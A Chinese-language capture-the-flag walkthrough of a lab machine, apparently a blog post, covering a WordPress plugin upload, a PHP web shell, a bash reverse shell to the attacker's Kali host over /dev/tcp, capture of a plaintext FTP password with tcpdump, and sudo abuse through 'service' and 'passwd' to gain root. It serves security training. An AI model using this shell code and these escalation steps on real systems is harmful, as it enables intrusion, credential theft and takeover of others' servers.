

在Posts—>Add New,点击+号,选择e-Learing,点击UPLOAD

点击CHOOSE YOUR ZIP FILE选择上传的压缩包,然后点击旁边的UPLOAD



然后访问http://192.168.74.137/wp-content/uploads/articulate_uploads/test/1.html

访问到上传文件夹里的html文件即可,url中的test是上传文件夹的名称



然后使用蚁剑连接文件夹中的1.php文件

http://192.168.74.137/wp-content/uploads/articulate_uploads/test/1.php

然后发现没什么操作权限,还是先弹到kali上吧



把原来的1.php文件稍微修改下

<?php

@eval($_POST['666']);

system("bash -c 'bash -i >& /dev/tcp/192.168.74.129/666 0>&1'")

?>



kali监听666端口,然后访问该文件的url,连接成功

http://192.168.74.137/wp-content/uploads/articulate_uploads/test/1.php



获取交互式shell,这里python不行会报错,需要python3

执行sudo -l时提示需要密码

python3 -c 'import pty;pty.spawn("/bin/sh")'



看了一圈也没什么有用的,很多命令没权限,切换到stephen账户

还是没什么东西,扫描的时候还发现了ftp服务,发现有ftp的进程,属paul用户

ps aux | grep ftp

ftp是明文传输,进程执行的脚本文件看执行命令应该是个定时任务,尝试抓下包



要确定抓哪个网卡的流量,查看下网卡信息,ifconfig这里用不了,可以用ip add

veth是虚拟网卡,br可能是桥接网卡,veth的master是br,类似冗余链路,这里就抓master网卡,也就是br网卡



用tcpdump抓br网卡的包

-D查看可监听网卡,timeout抓包时间,-w生成文件,-i网卡,-r读取pcap包

(如果一直抓不到包的话,可以重启下靶机)

tcpdump -D

timeout 120 tcpdump -w 14.pcap -i br-eca3858d86bf

tcpdump -r 14.pcap



把包的内容复制出来,发现有PASS字段,搜索PASS,发现密码esomepasswford

权限提升



登录到paul用户



发现可以免密执行peter用户的service命令

通过service命令进行提权,获取到peter用户权限

直接/bin/bash会报错,不知道具体的路径,使用相对路径

sudo -u peter service ../../bin/bash



再次sudo -l发现可以免密执行root的passwd命令

更改root账户的密码后,登录到root账户

sudo -u root passwd root

123456

su root

123456



在root目录下找到flag

983

983

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?